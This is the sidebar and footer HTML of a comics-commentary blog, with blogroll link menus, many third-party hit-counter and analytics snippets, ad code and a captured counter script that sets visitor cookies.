<option value="https://springroadsuperheroreview.blogspot.com/">SpringRoadSuperReview</option>
<option value="http://fourcolorglasses.wordpress.com/">Steve Lopez</option>
<option value="https://superiorspiderfan.wordpress.com/">Superior Spider-fan</option>
<option value="http://superpowersthatbe.blogspot.com/">Superpowers that Be</option>
<option value="http://comicfacts.blogspot.com/">Suspension of Disbelief</option>
<option value="http://talestomildlyastonish.blogspot.com/">Tales to Mildy Astonish</option>
<option value="http://timely-atlas-comics.blogspot.com/">Timely-Atlas-Comics</option>
<option value="http://twogirlsaguyandsomecomics.blogspot.com/">2GirlsGuySomeComics</option>
<option value="http://comicweblog.blogspot.com/">Update-A-Tron</option>
<option value="http://womenincomics.blogspot.com/">When Fangirls Attack</option>
<option value="http://yetanothercomicsblog.blogspot.com/">Yet Another Comics Blog</option>
<option value="http://yourcomicrelief.wordpress.com/">Your Comic Relief</option>
<option value="http://zamaron.wordpress.com/">Zamaron</option>
</select>
<h2 class="module-header">Writers and Artists (open menu)</h2>
<select name="writerartistmenu" style="width:200;" onchange="document.location.href=this.options[this.selectedIndex].value;">
<option selected>** Writers and Artists **</option>
<option value="https://www.jimbalentstudios.com/">Jim Balent</option>
<option value="https://www.bloodyredbaron.com/">Mike Baron</option>
<option value="http://www.mdbright.com/">M.D. Bright</option>
<option value="http://www.jscottcampbell.com/">J. Scott Campbell</option>
<option value="http://www.nickcardy.com/">Nick Cardy</option>
<option value="http://www.sergiocariello.com/">Sergio Cariello</option>
<option value="https://craigcermak.tumblr.com/">Craig Cermak</option>
<option value="http://www.libertymeadows.com/">Frank Cho</option>
<option value="http://www.chrisclaremont.com/">Chris Claremont</option>
<option value="https://www.yehudadevir.com/">Yehuda & Maya Devir</option>
<option value="http://dixonverse.blogspot.com/">Chuck Dixon</option>
<option value="http://www.janduursema.com/">Jan Duursema</option>
<option value="http://www.willeisner.com/">Will Eisner</option>
<option value="http://www.steveellisart.com/">Steve Ellis</option>
<option value="http://www.steveenglehart.com/">Steve Englehart</option>
<option value="http://theboschfawstinstore.blogspot.com/">Bosch Fawstin</option>
<option value="http://www.drewgeraci.com/">Drew Geraci</option>
<option value="http://www.genegonzales.com/">Gene Gonzales</option>
<option value="https://artgerm.com/">Stanley Lau</option>
<option value="http://www.boblayton.com/">Bob Layton</option>
<option value="http://ronlimart.com/">Ron Lim</option>
<option value="http://www.aaronlopresti.com/">Aaron Lopresti</option>
<option value="http://www.maggin.com/">Elliot Maggin</option>
<option value="http://www.scottmcdaniel.net/">Scott McDaniel</option>
<option value="http://www.blakenorthcott.com/">Blake Northcott</option>
<option value="http://generaleclectic123.blogspot.com/">Carl Potts</option>
<option value="http://bobrozakis.blogspot.com/">Bob Rozakis</option>
<option value="http://www.steverude.com/">Steve Rude</option>
<option value="http://www.joestaton.com/">Joe Staton</option>
<option value="http://www.takeuchi-naoko.com/">Naoko Takeuchi</option>
<option value="http://artthibert.tumblr.com/">Art Thibert</option>
<option value="http://www.crusadefinearts.com/">Billy Tucci</option>
<option value="https://francoiswalthery.substack.com/">Francois Walthery</option>
<option value="http://www.marvwolfman.com/">Marv Wolfman</option>
<option value="http://jimzub.com/">Jim Zub</option>
</select>
<h2 class="module-header">Video commentators (open menu)</h2>
<select name="videomenu" style="width:200;" onchange="document.location.href=this.options[this.selectedIndex].value;">
<option selected>** Video Commentators **</option>
<option value="https://www.youtube.com/channel/UC4gD0czpXVv_LpADTSU624g">Clownfish TV</option>
<option value="https://www.youtube.com/c/ComicsbyPerch">Comics, by Perch</option>
<option value="https://www.youtube.com/channel/UCMvVQIAfsGwzrfPLxiaIG8g">Geeks & Gamers</option>
<option value="https://www.youtube.com/channel/UCaE1z0qLeXWpExU02uMeuvA">Hero Hei</option>
<option value="https://www.youtube.com/channel/UC337i8LcUSM4UMbLf820I8Q">Just Some Guy</option>
<option value="https://www.youtube.com/channel/UCUX6kqTUFzQaKJKBaqzuNdg">Near Mint Condition</option>
<option value="https://www.youtube.com/channel/UC8AGq7bm-x4teGcvQonvnPw">Nerdette's Newstand</option>
<option value="https://www.youtube.com/user/sutrowatchtower">Nerdrotic</option>
<option value="https://www.youtube.com/channel/UCfwE_ODI1YTbdjkzuSi1Nag">Quartering</option>
<option value="https://www.youtube.com/user/GranularHeaven">That Umbrella Guy</option>
<option value="https://www.youtube.com/channel/UCWLmf0zALibUALCZoaDg2jw">Yellow Flash</option>
<option value="https://www.youtube.com/c/youngrippa59">YoungRippa59</option>
</select>
<h2 class="module-header">Miscellanous links (open menu)</h2>
<select name="mixedmenu" style="width:200;" onchange="document.location.href=this.options[this.selectedIndex].value;">
<option selected>** Miscellenous links **</option>
<option value="http://www.911familiesforamerica.org/">9/11FamiliesForSafeAm</option>
<option value="https://www.911familiesforsecureamerica.com/">911FamiliesForSecureAm</option>
<option value="http://ace.mu.nu/">Ace of Spades HQ</option>
<option value="https://cirsova.wordpress.com/">Cirsova</option>
<option value="http://crypticsubterranean.blogspot.com/">Cryptic Subterranean</option>
<option value="http://douglasernstblog.com/">Douglas Ernst</option>
<option value="http://elderofziyon.blogspot.com/">Elder of Zion</option>
<option value="http://www.familiesofseptember11.org/">Families of September 11</option>
<option value="https://filmgoblin.com/">Film Goblin</option>
<option value="http://fooddiner.tumblr.com/">Food Diner</option>
<option value="https://www.hollywoodintoto.com/">Hollywood in Toto</option>
<option value="https://nichegamer.com/">Niche Gamer</option>
<option value="http://www.pjmedia.com/">Pajamas Media</option>
<option value="http://pamelageller.com/">Pamela Geller</option>
<option value="http://www.phyllis-chesler.com/">Phyllis Chesler</option>
<option value="http://www.raymondibrahim.com/">Raymond Ibrahim</option>
<option value="http://rubinreports.blogspot.com/">Rubin Reports</option>
<option value="http://www.911families.org/">Sept11thFamiliesAssoc</option>
<option value="http://telchaination.blogspot.com/">Tel-ChaiNation</option>
<option value="http://wizbangblog.com/">Wizbang!</option>
</select>
<li><a href="https://www.w3counter.com/stats/110604">W3 Counter stats</a></li>
<li><a href="https://www.webhostingcounter.com/stats.php?i=24638">Webhostingcounter stats</a></li>
<li><a href="https://bio.link/avigreen">Bio Link page</a></li>
<li><a href="http://www.bloghub.com/">Blog Hub</a></li>
<li><a href="http://www.bloggernow.com/">Bloggernow</a></li>
<a href="http://www.bloggeries.com"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ubO_7u63SY9ALWW33iAOKoeQVhbmLosjp-pmr8DM2Ed-MpIu6qivUwj24JFN7QsZpav0Bm2eC3Dj-lhUSALKqYuzkOD0v25ojk8A=s0-d" alt="Bloggeries Blog Directory" border="0"></a>
<!-- CQ Counter code start -->
<script type="text/javascript" language="javascript"><!--
_d=document; _n=navigator; _t=new Date(); function t() { _d.write(
"<img src=\"http://il.2.cqcounter.com/cgi-bin/c?_id=fcmm&_z=0&_r="+
_r+"&_c="+_c+"&_j="+_j+"&_t="+(_t.getTimezoneOffset())+"&_k="+_k+
"&_l="+escape(_d.referrer)+"\" width=70 height=15 "+
"border=0>");} _c="0"; _r="0"; _j="U"; _k="U"; _d.cookie="_c=y";
_d.cookie.length>0?_k="Y":_k="N";//--></script>
<script type="text/javascript" language="javascript1.2"><!--
_n.javaEnabled()?_j="Y":_j="N";_b=screen; _r=_b.width;
_n.appName!="Netscape"?_c=_b.colorDepth : _c=_b.pixelDepth;//--></script>
<a title="Hit Counter" href="http://cqcounter.com/?_id=fcmm&_lo=il2"
target="_top"><script type="text/javascript" language="javascript"><!--
t(); //--></script></a><noscript><img width="70" height="15" border="0" alt="Counter" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tg72g9R84S7XkgeJH0tk9AL6QoqyuqxbwyjkSKdGV7AaVxHUtB5EjoKn3c0gKR9Nxy6mqhs8iSpM0d18ISZGHgNr0pUOd-Z1zL81tScvwiaXMHT1s=s0-d"><br>
<a title="Free Counter" href="http://cqcounter.com/">Web Counter</a></noscript>
<!-- CQ Counter code end -->
<span id="fc-44641"></span>
<script>
var fcr = Math.floor(Math.random()*99999999999);
var _fcc = _fcc || []; _fcc.push(["44641"]); _fcc.push(["green"]);(function(){
var fc = document.createElement("script");fc.async = true;
fc.src = "https://www.imcounter.com/fcount.php?rnd=" + fcr;
var sc = document.getElementById("fc-44641");
sc.appendChild(fc);
})();</script>
<noscript>
<a href="https://www.imcounter.com/stats/44641/dashboard" rel="nofollow" target="_blank" title="Gratis Counter"><img src="https://www.imcounter.com/fcounter.php?id=44641;" alt="Gratis Counter" title="Gratis Counter"></a>
</noscript>
<!-- Start of StatCounter Code for Blogger / Blogspot -->
<script type="text/javascript">
var sc_project=7954556; 
var sc_invisible=0; 
var sc_security="ecd0a23a"; 
</script>
<script type="text/javascript" src="//www.statcounter.com/counter/counter_xhtml.js"></script>
<noscript><div class="statcounter"><a title="blogger hit counter" href="http://statcounter.com/blogger/" class="statcounter"><img class="statcounter" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uhPx7UTi49zUCWCgz-LDHzbRRpdvqk-yBZaShDzxBGBOehYc1qNjRQg0BHEExkHAuz2KXUUsnBi3n6Xgyl6QU1S54hYng4TudahERoo09Mzg=s0-d" alt="blogger hit counter"></a></div></noscript>
<!-- End of StatCounter Code for Blogger / Blogspot -->
<a href="http://statcounter.com/p7954556/?guest=1">View My Stats</a>
<a target="_blank" href="https://smallcounter.com/cc_stats/1748323595/"><img alt="stats counter" border="0" src="https://smallcounter.com/online/ccc.php?id=1748323595"></a><br>
<a href="https://smallcounter.com">stats counter</a>
<a target="_blank" href="https://smallcounter.com/conline/1748323595/"><img alt="visitors by country counter" border="0" src="https://smallcounter.com/online/fcc.php?id=1748323595"></a><br><a target="_blank" href="https://smallcounter.com">flag counter</a>
<a title="free world map tracker" href="https://smallcounter.com/vmap/1748323595/">
<img title="free world map counter" src="https://smallcounter.com/map/view.php?type=180&id=1748323595" border="1" alt="world map hits counter" /></a><br>
<a href="https://smallcounter.com">map counter</a>
<img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vib46fVQ60ivbSfIIEFEQFAbsAoHbsCLjQLUmunydjoZTb6SYef86riqaeEocwJZSOEBf5pUXeHI2te4D5DzCJcGZChdwVkoDhQrfvVGJV9Wyr=s0-d" width="80" height="44">
<!-- BEGIN WebSTAT Activation Code -->
<script type="text/javascript" language="JavaScript" src="//hits.webstat.com/cgi-bin/wsv2.cgi?141508"></script>
<noscript>
<a href="http://www.webstat.com">
<img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v8yff0LdUPsW0jIf-NX7DeVdmEq2dyS2OCreI4BDuzuh24f8nsyKbAv7t6TIISEHrqjp82QC6_jgysl3cPad7Uq1Kv6WRVV_-Ng-1aNkiyljkNbrQ=s0-d" border="0" alt="Website Analytics and Website Statistics by WebSTAT"></a>
</noscript>
<!-- END WebSTAT Activation Code -->
<!-- Begin ShinyStat Code -->
<script type="text/javascript" src="//codice.shinystat.com/cgi-bin/getcod.cgi?USER=fcmm"></script>
<noscript>
<a href="http://www.shinystat.com" target="_top">
<img src="//www.shinystat.com/cgi-bin/shinystat.cgi?USER=fcmm" alt="Free web counter" style="border:0px" /></a>
</noscript>
<!-- End ShinyStat Code -->
<script id="_waum2q">var _wau = _wau || []; _wau.push(["dynamic", "74ylmosl6h", "m2q", "c4302bffffff", "small"]);</script><script async src="//waust.at/d.js"></script>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- telchaination -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-8838069953116175"
     data-ad-slot="4998880356"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<script src="https://www.w3counter.com/tracker.js?id=110604"></script>
<a href="http://t.extreme-dm.com/?login=avigreen"
target="_top"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uAOaccoDNlmK9Bj_QttrYvgI69afxnrIvsj6j9GF_U1QLQUtPhQCt4wTTi9vy-_ZOe9w2BTsjjAUrUQhtgB5KuYw=s0-d" name="EXim" border="0" height="38" width="41" alt="eXTReMe Tracker"></img></a>
<script type="text/javascript" language="javascript1.2"><!--
EXs=screen;EXw=EXs.width;navigator.appName!="Netscape"?
EXb=EXs.colorDepth:EXb=EXs.pixelDepth;//-->
</script><script type="text/javascript"><!--
var EXlogin='avigreen' // Login
var EXvsrv='s10' // VServer
navigator.javaEnabled()==1?EXjv="y":EXjv="n";
EXd=document;EXw?"":EXw="na";EXb?"":EXb="na";
EXd.write("<img src=http://e1.extreme-dm.com",
"/"+EXvsrv+".g?login="+EXlogin+"&amp;",
"jv="+EXjv+"&amp;j=y&amp;srw="+EXw+"&amp;srb="+EXb+"&amp;",
"l="+escape(EXd.referrer)+" height=1 width=1>");//-->
</script><noscript><img height="1" width="1" alt="" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vwWqxHq6_YlFpDAm2brQmyoDImdF-R35tYKh2ikCyFsnXL4kw4cXr6187DWvNuGyhcgzl0dAE-0FBHWHVeCvjJTpuZSoEPNu1OZGY_hCD4aWEngLdZvqb3wQ=s0-d">
</noscript>
<!-- AFS Analytics V7- Web Analytics 7.0 -->
<script type='text/javascript'>
(function(i,s,o,g,r,a,m){i['AfsAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//code.afsanalytics.com/js2/analytics.js','aa');
aa('create', '00901083','auto');
aa('set', 'autotrack', 'on');
aa('set', 'autotrack.iframe', 'dataset');
aa('send', 'pageview');
</script>
<!-- End AFS Analytics -->
<!-- Histats.com  START  -->

<script  type="text/javascript" language="javascript">

var s_sid = 14798;var st_dominio = 4;
var cimg = 435;var cwi =112;var che =75;
</script>
<script type="text/javascript" language="javascript" src="//s10.histats.com/js9.js"></script>
<noscript><a href="http://www.histats.com" target="_blank">
<img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u3AWk4oC5SP1wuntggL9GfGTf2G1CR3b5jj4WaHXvcDJ8qrMgc2_MRM7Zwpge518g5DsAAhm9Z0WsdrnCabrKgFrkQW6VPSPpCw2Q=s0-d" alt="online visitors" border="0"></a>
</noscript>

<!-- Histats.com  END  -->
<!-- Relmax TOP (http://www.relmaxtop.com) -->
<span id="relmaxtopi84632"></span><script type="text/javascript">
document.write(unescape("%3Cscript%20src=%22http"+
((document.location.protocol=="https:")?"s":"")+"://t1.relmaxtop.com/js/75/84632/s.js%22%20type=%22text/javascript%22%20language=%22JavaScript%22%20defer=%22defer%22%3E%3C/script%3E"));
</script><noscript><a href="http://www.relmaxtop.com" target="_top"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sap05-uYerrCwsC0YbKV4NGYW-y5QHbGAaDijsKLs9dPITy9EZzN85OyvbnqKSrC4mVvApt_YL6DpuW8A8HMz6gJqXpEzEGtPV=s0-d" border="0" height="31" width="88" alt="Relmax Top"></a></noscript>
<!-- Relmax TOP -->
<a href="https://clustrmaps.com/site/1etw" title="ClustrMaps"><img src="//www.clustrmaps.com/map_v2.png?d=DYRq9vVPqdMgBX9Kw1DOZGEx8nfRyLumDFATYZIKOes" /></a>
<!-- Begin Web-Stat code v 6.3 -->
<span id="wts1835074">&nbsp;</span><script>
var wts=document.createElement('script');wts.type='text/javascript';
wts.async=true;wts.src='https://wts.one/4/1835074/log6_2.js';
document.getElementById('wts1835074').appendChild(wts);
</script><noscript><a href="https://www.web-stat.com">
<img src="//wts.one/6/4/1835074.gif" 
style="border:0px;" alt="Web-Stat hit counter"></a></noscript>
<!-- End Web-Stat code v 6.3 -->
<!-- Start: Copyright 2019 IPnoid.com Service Code (201050-01082019)- DO NOT MODIFY //-->
<div style="line-height:16px;text-align:center;"><script type="text/javascript" src="//www.ipnoid.com/tracker/lgUrl.php?stlVar2=2159&amp;rgtype=4684NR-IPIB&amp;pidnVar2=21284&amp;prtVar2=1&amp;scvVar2=12&amp;gustVarS=1&amp;gustVarU=12335&amp;gustVarM=2"></script><div><a href="https://www.ipnoid.com/pv1-1-12335-2">my website traffic</a></div><noscript><a title="Site statistics" href="https://www.ipnoid.com/pv1-1-12335-2"><img src="//www.ipnoid.com/tracker/2159/4684NR-IPIB/21284/1/12/ans/" alt="site statistics" style="border:0px;"></a></noscript></div> <!-- End: IPnoid.com Service Code //-->
<!-- Default gnrcounter.com code for https://fourcolormedmon.blogspot.com/ -->
<script language="JavaScript" type="text/javascript" src="https://gnrcounter.com/counter.php?accId=42778e421ee244c2292239e4d80b9f6c"></script>
<noscript>
<a href="https://gnrcounter.com" title="Web Analytics">Web Analytics</a>
</noscript>
<!-- End of gnrcounter.com Code -->
<a href="https://24counter.com/vmap/1745780337/" title="counter widget">
<img src="https://24counter.com/map/view.php?type=180&id=1745780337" border="1" title="web counter" alt="world map hits counter"></a>
<a href="https://mapmyvisitors.com/web/1by5q"  title="Visit tracker"><img src="https://mapmyvisitors.com/map.png?d=fksJf5HhuwoEfVD5vcdfpqo0OdcNMaLa9MtP7ioyA1k&cl=ffffff" /></a>
<center>
    <a id='hit_count_tyt_2' href='https://arunhitcounter.com' target='_blank' style='display: inline-block; background-color: #2196F3; color: white; padding: 10px 20px; border-radius: 10px; text-align: center; text-decoration: none; cursor: pointer; border: 1px solid black;'>
        Visitor Counter
    </a>

<script type='text/javascript'>
    fetch('https://arunhitcounter.com/hit_tracker.php?website_name=fourcolormediamonitor')
        .then(response => response.json())
        .then(data => {
            document.getElementById('hit_count_tyt_2').innerHTML = 'Today: ' + data.today_hits + '<br>Yesterday: ' + data.yesterday_hits + '<br>Total: ' + data.total_hits;
        });
</script></center>
<script type="text/javascript" src="https://www.free-counters.org/count/i24k"></script><br>
 <a href='https://www.versicherungen.at/pflegevorsorge/'>Pflegevorsorge</a> <script type='text/javascript' src='https://whomania.com/ctr?id=7abb8b004e6a7a0282cd7479e21520724358073e'></script>
 <a href='http://www.freevisitorcounters.com'>click here</a> <script type='text/javascript' src='https://www.freevisitorcounters.com/auth.php?id=2875bcfff3867d073b6f1e03b5c29ef0278ab465'></script>
<script type="text/javascript" src="https://www.freevisitorcounters.com/en/home/counter/1357360/t/0"></script>
<!- START COUNTER CODE -->
<div align="left"><a href="http://www.webhostingcounter.com/">
<script language="JavaScript">
<!--
var data = '&r=' + escape(document.referrer)
+ '&n=' + escape(navigator.userAgent)
+ '&p=' + escape(navigator.userAgent)
+ '&g=' + escape(document.location.href);
if (navigator.userAgent.substring(0,1)>'3')
data = data + '&sd=' + screen.colorDepth 
+ '&sw=' + escape(screen.width+'x'+screen.height);
document.write('<img border=0 hspace=0 '+'vspace=0 src="http://www.webhostingcounter.com/counter.php?i=24638' + data + '">');
// -->
</script></a><br>
<!-- END COUNTER CODE -->
<a href="https://worldflagcounter.com/details/iSq"><img src="https://worldflagcounter.com/iSq/" alt="Flag Counter"></a>
<a href="https://www.webestools.com/global-counter-free-online-live-pages-views-visits-visitors-statistics.html"><img src="https://services.webestools.com/cpt_global/60615-22.png" alt="Free Global Counter" /></a>
<script src="https://cdn.counter.dev/script.js" data-id="e700d009-d946-47f9-af08-475a8a504518" data-utcoffset="2"></script>
<a href="https://www.easycounter.com/">
<img src="https://www.easycounter.com/counter.php?avigreen"
border="0" alt="Free Hit Counters"></a>
<br><a href="https://www.easycounter.com/">Free Web Counter</a>
<!--ministat.org -->
<img style="border: 0px" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_saBlhunLFPJ14BQVP2WaouZLSMaBkZ_hj_Mt1fd073KESMAK8fB1CwXHIbP9MtSDraXzKhiNh41JN0cYq7mdDFOG0rXo-Kb1QO2uY=s0-d">
<!--end of ministat.org code-->
<a href="https://m.maploco.com/details/b9c68qlm"><img style="border:0px;" src="https://www.maploco.com/vmap/s/10485418.png" alt="Locations of Site Visitors" title="Locations of Site Visitors"/></a>
<script type="text/javascript">if(typeof(window["s4uid"]) == "undefined"){ var s4uid = new Array(); var s4u_paramsarr = new Array(); var s4u_sp = new Array(); var s4uc = 0; var acts4uc = 0; var dAsd = new Array(); var temp1 = 0;}(function() {s4uid[s4uc] = "12081376";s4u_paramsarr[s4uc] = new Array();s4u_paramsarr[s4uc]["s4ustyleid"] = "30&transparent=2&format=1&size=1&element_1=1&element_2=2&element_3=3&element_4=0&element_5=5&element_6=6&element_7=7&element_8=0&element_9=0&element_10=0&element_11=0&textcolor1=ffffff&textcolor2=000000&textcolor3=000000&textfont=LCD&bgmode=2&bgcolor1=FFFFFF&bgcolor2=DDDDDD&bgvorlage=14&bgurl=";s4u_sp[s4uc] = new Array();document.write("<span id=s4u_cp" + s4uc + "></span>");var s4u = document.createElement("script"); s4u.type = "text/javascript"; s4u.async = true;s4u.src = ("https:" == document.location.protocol ? "https://www" : "http://www") + ".stats4u.net/s4u.js";var x = document.getElementsByTagName("script")[0];x.parentNode.insertBefore(s4u, x);s4uc++;})();</script><noscript><a href="https://www.stats4u.net" target="_blank"><img src="https://www.stats4u.net/index.php?action=pic&s4uid=12081376&s4ustyleid=30&transparent=2&format=1&size=1&element_1=1&element_2=2&element_3=3&element_4=0&element_5=5&element_6=6&element_7=7&element_8=0&element_9=0&element_10=0&element_11=0&textcolor1=ffffff&textcolor2=000000&textcolor3=000000&textfont=LCD&bgmode=2&bgcolor1=FFFFFF&bgcolor2=DDDDDD&bgvorlage=14&bgurl=&js=0" border="0" alt="Stats4U - Counters, live web stats and more!" style="vertical-align:bottom" title="Stats4U - Counters, live web stats and more!"></a></noscript>
 <a href="https://www.Stats4U.net/live/12081376" target="_blank"><img src="https://www.Stats4U.net/img/stats2.gif" border="0" style="vertical-align:bottom" alt="Statistics"></a>
<!-- Besucherzähler https://Besucherzaehler.gratis BEGINN -->
<a href='https://besucherzaehler.gratis/?ID=fourcolormedmon.blogspot.com' target='_top'><img src='https://besucherzaehler.gratis/counter.php?ID=fourcolormedmon.blogspot.com' id='png' alt='Free Counter' title='Counter Statistics'></a><br><script>var REF=encodeURIComponent(document.referrer); var LOC=encodeURIComponent(window.location.href); var RES=screen.width+'x'+screen.height; var NAVI=encodeURIComponent(navigator.userAgent); var LANG=navigator.language; var counter='https://besucherzaehler.gratis/counter.php?ID=fourcolormedmon.blogspot.com&STYLE=108'; document.images.png.src=counter+'&LANG='+LANG+'&RES='+RES+'&REF='+REF+'&LOC='+LOC+'&NAVI='+NAVI;</script>
<!-- Besucherzähler https://Besucherzaehler.gratis ENDE -->
<script data-goatcounter="https://avigreen.goatcounter.com/count"
        async src="//gc.zgo.at/count.js"></script>
<script src="//www.google-analytics.com/urchin.js" type="text/javascript">
</script>
<script type="text/javascript">
_uacct = "UA-1988788-1";
urchinTracker();
</script>

	</ul>

	</div>
	
	<br />
	<br />

	
	<img src="//photos1.blogger.com/blogger/5442/340/1600/feed-icon-10x10.png" alt=""> <a href="http://fourcolormedmon.blogspot.com//atom.xml">XML</a>
	<br/>
		<p id="powered-by"><a href="//www.blogger.com"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sfjgVBXwNytGyExjhAdqZrUBtFTF5wfnMNA4bLZNN9OpXf11QXEWbH39d3xwEHK13Tw1eLesTEGog0iaLqbf7b2mgruL8GVyDVIORT49h4=s0-d" alt="Powered by Blogger" border="0"></a></p>
<p><a href="http://www.geckoandfly.com"><img src="//photos1.blogger.com/blogger/7994/1253/1600/make_money_online_blogspot_template.4.jpg" alt="make money online blogger templates" width="88" height="31" border="0" longdesc="http://www.geckoandfly.com/blogspot-templates"></a></p>
	
</div>
<div class="clear"></div>	
</div>

	<br class="clear" />

</div> <!-- Close Page -->

<hr />

<p id="footer">
				<p align="center"><small>&copy; 2006<a href="http://fourcolormedmon.blogspot.com/" 

title="The Four Color Media Monitor"> The Four Color Media Monitor</a> | <a 

href="http://www.geckoandfly.com/blogspot-templates/">Blogger Templates </a>by <a href="http://www.geckoandfly.com/make-money-online">GeckoandFly</a>.<br>
No part of the content or the blog may be reproduced without prior 

written permission. <br>
Learn how to <a 

href="http://www.geckoandfly.com/make-money-online">make money online</a>  |  First Aid and Health Information at <a href="http://www.medical-health.info">Medical Health</a></p></p>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8838069953116175"
     crossorigin="anonymous"></script>
<!-- fcmm ad box -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8838069953116175"
     data-ad-slot="4351689452"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- BEGIN: Powered by Supercounters.com -->
<center><script type="text/javascript" src="//widget.supercounters.com/ssl/vt.js"></script><script type="text/javascript">var sc_visitor_var = sc_visitor_var || [];sc_vt(1713176,"FFFFFF","cccccc","000000",10)</script><br><noscript><a href="http://www.supercounters.com/">free online counter</a></noscript>
</center>
<!-- END: Powered by Supercounters.com -->
<!-- BEGIN: Powered by Supercounters.com -->
<center><script type="text/javascript" src="//widget.supercounters.com/ssl/map.js"></script><script type="text/javascript">var sc_map_var = sc_map_var || [];sc_map(1713176,"112288","ff0000",1)</script><br><noscript><a href="http://www.supercounters.com/">free online counter</a></noscript>
</center>
<!-- END: Powered by Supercounters.com -->
<a href="https://www.flagcounter.me/details/fVc"><img src="https://www.flagcounter.me/fVc/" alt="Flag Counter"></a>
<!-- BEGIN: Powered by Supercounters.com -->
<center><script type="text/javascript" src="//widget.supercounters.com/ssl/flag.js"></script><script type="text/javascript">sc_flag(1713176,"FFFFFF","000000","cccccc",7,14,0,0)</script><br><noscript><a href="http://www.supercounters.com/">Flag Counter</a></noscript>
</center>
<!-- END: Powered by Supercounters.com -->
<div id="elemID031021" style="line-height:16px;text-align:center;z-index:100000;"><a href="https://www.tracemyip.org/pv1-3-53830-2"><img src="//s3.tracemyip.org/vLg/1500~1753037363~15*5~0F5999*F7FFE6*537899*000000~1*1*1*1*1/4684NR-IPIB/75633/7/njsUrl/" alt="track people" referrerpolicy="no-referrer-when-downgrade" style="border:0px;"></a><div><a href="https://www.tracemyip.org/pv1-3-53830-2">webpage logs</a></div></div>
<a href="https://info.flagcounter.com/Oefn"><img src="https://s11.flagcounter.com/countxl/Oefn/bg_FFFFFF/txt_000000/border_CCCCCC/columns_7/maxflags_14/viewers_0/labels_0/pageviews_1/flags_0/percent_0/" alt="Flag Counter" border="0"></a>
<div id="sfcjh46wfex4zu1p745ly8p2gkyryt9lpwz"></div><script type="text/javascript" src="https://counter4.optistats.ovh/private/counter.js?c=jh46wfex4zu1p745ly8p2gkyryt9lpwz&down=async" async></script><noscript><a href="https://www.freecounterstat.com" title="website counter"><img src="https://counter4.optistats.ovh/private/freecounterstat.php?c=jh46wfex4zu1p745ly8p2gkyryt9lpwz" border="0" title="website counter" alt="website counter"></a></noscript>
</div>
<script type="text/javascript">
    function trq(){(trq.q=trq.q||[]).push(arguments);}
    trq('account', 't-64ee36d4cf4ca8a27b034190');
        trq('collectorUrl', 'https://collector.capturly.com/collect')
    var _paq=_paq||[];
    _paq.push(['trackPageView']);
    _paq.push(['enableLinkTracking']);

    (function() {
        var u="//capturly.com/";
                    _paq.push(["setTrackerUrl", u+"/capturly-track.php"]);
                _paq.push(['setSiteId', '6139']);
        var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
        g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'/capturly-track-js.js';
        s.parentNode.insertBefore(g,s);
    })();
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gnrcounter.com/counter.php?accId=42778e421ee244c2292239e4d80b9f6c
body_size: 1538
content:
	
	const dx = new Date() // today, now
	newdate = dx.toISOString().slice(0, 10); // YYYY-MM-DD

	var sesid = Math.random().toString(36).substr(2, 9)+'X'+Math.random().toString(36).substr(2, 9);
	var sesidDate = "2025-12-11";
	


	var parts = location.hostname;
	var sndleveldomain = parts.replace("http://", "");	
	var sndleveldomain = sndleveldomain.replace("https://", "");	
	var sndleveldomain = sndleveldomain.replace("www.", "");


  function setCookie(cname, cvalue, exdays) {
    var d = new Date();
    d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
    var expires = "expires=" + d.toGMTString();
    document.cookie = cname + "=" + cvalue + ";" + expires + ";domain="+ sndleveldomain +";path=/";
  }


  function getCookie(cname) {
    var name = cname + "=";
    var decodedCookie = document.cookie;
    var ca = decodedCookie.split(';');
    for (var i = 0; i < ca.length; i++) {
      var c = ca[i];
      while (c.charAt(0) == ' ') {
        c = c.substring(1);
      }
      if (c.indexOf(name) == 0) {
        return c.substring(name.length, c.length);
      }
    }
    return "";
  }

	var accSesId="";
	var myCookie = getCookie('gnrcounter_1404_1404');
	var newgnrCounter2 = getCookie('gnrcounter2_1404_1404');	

	if (myCookie == "") {
		//alert("cookie does not exist");
		setCookie('gnrcounter_1404_1404', sesid, 7);
		setCookie('gnrcounter2_1404_1404', sesidDate, 7);
		
		accSesId="0*"+sesidDate+"*"+sesid;
	} else {
		// alert("cookie exists");
		accSesId="1*"+newgnrCounter2+"*"+myCookie;	
		setCookie('gnrcounter2_1404_1404', sesidDate, 7);		
		
	}
	// alert(accSesId);
	
	var userLang = navigator.language || navigator.userLanguage; 
	var hostname = window.location.hostname;
	var refurl = document.referrer;	
	var platform = navigator.platform;	
	var title = document.title;
	var url = document.URL;
	var screen =screen.width + "x" + screen.height ; 
	
